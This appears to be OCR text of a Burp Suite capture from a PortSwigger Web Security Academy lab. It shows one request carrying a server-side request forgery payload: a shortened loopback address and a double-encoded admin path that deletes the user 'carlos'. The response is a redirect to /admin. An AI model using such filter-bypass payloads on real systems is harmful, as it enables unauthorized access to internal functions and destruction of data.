 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a05008f04877f29811966c90071000c.web-security-academy.net
3 Cookie: session=BAAXU4ZBm5swO2vPaUxGwikGgxyYLiAk
4 Content-Length: 90
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05008f04877f29811966c90071000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a05008f04877f29811966c90071000c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=hnEssDNQYp1XcKwpwiTxcxSMicYQJO57; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7